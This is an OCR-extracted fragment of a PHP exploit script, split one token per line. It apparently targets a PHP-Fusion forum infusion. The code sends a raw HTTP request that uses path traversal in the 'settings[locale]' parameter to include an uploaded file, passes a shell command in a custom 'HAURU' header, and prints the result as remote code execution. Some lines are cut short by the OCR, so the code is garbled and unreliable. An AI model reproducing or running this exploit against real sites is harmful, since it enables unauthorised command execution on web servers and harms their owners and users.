
sendpacket
(
$packet
)
;
sleep
(
1
)
;
echo
"Hauru uploaded!! now remote code 
execution (step1)...\n"
;
$packet
=
"GET 
"
.
$p
.
"infusions/fusion_forum_view/fusion_for
settings[locale]=../../../../images/photoalbu
HTTP/1.1\r\n"
;
$packet
.
=
"HAURU: "
.
$cmd
.
"\r\n"
;
$packet
.
=
"Host: "
.
$host
.
"\r\n"
;
$packet
.
=
"Connection: Close\r\n\r\n"
;
sendpacket
(
$packet
)
;
if
(
strstr
(
$html
,
"Hauru"
)
)
{
$temp
=
explode
(
"Hauru"
,
$html
)
;
die
(
$temp
[
1
]
)
;
}